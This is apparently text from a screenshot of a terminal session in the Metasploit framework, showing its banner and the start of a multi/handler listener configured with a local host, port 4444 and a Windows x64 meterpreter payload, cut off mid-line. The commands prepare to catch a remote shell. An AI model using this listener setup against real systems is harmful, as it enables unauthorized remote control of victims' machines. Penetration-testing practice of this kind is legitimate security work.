 File Edit View Search Terminal Tabs Help
albert@dunkelstern ~/source/other_sources/metasploit-fr... × albert@dunkelstern ~ ×
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
http://metasploit.pro
=[ metasploit v4.9.3-dev [core:4.9 api:1.0] ]
+ -- --=[ 1315 exploits - 715 auxiliary - 210 post ]
+ -- --=[ 341 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.1.88
LHOST => 192.168.1.88
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set payload windows/x64/meterpreter/